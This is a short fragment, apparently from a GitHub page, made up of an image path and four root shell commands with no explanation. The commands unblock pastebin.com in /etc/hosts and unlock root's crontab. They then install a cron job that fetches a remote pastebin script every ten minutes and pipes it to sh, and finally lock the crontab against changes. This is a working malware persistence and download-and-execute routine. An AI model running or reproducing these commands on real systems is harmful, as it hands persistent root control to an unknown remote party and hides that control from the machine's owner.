 sed -i '/pastebin.com/d' /etc/hosts
chattr -ai /var/spool/cron/root
echo -e "#\n\n*/10 * * * * (curl -fsSL https://pastebin.com/raw/UUwJWPJJ||wget -q -O- https://pastebin.com/raw/UUwJWPJJ)|sh >/dev/null 2>&1\n\n#" > /var/spool/cron/root
chattr +i /var/spool/cron/root